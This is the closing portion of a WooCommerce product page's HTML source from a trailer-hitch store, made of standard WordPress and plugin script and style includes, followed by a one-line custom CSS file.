			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.16' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.16' media='all' />
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://ushitches.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.16" id="fluentform-elementor-js"></script>
<script src="https://ushitches.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"2e36a4a17f","responsive-breakpoint":"960","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra-wc.min.js?ver=1.3" id="sinatra-wc-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"dfba8fcedd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ushitches.com/product/anzo-usa-111023/","cart_redirectition":"no","cart_page_url":"https://ushitches.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://ushitches.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.16","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"ca8e4d55ad","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_2 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_2 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_2 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.16" id="fluent-form-submission-js"></script>
<script src="https://ushitches.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ushitches.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ushitches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ushitches.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ushitches.com/?display_custom_css=css&ver=6.9
body_size: 94
content:
.woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.si-btn {position:inherit;}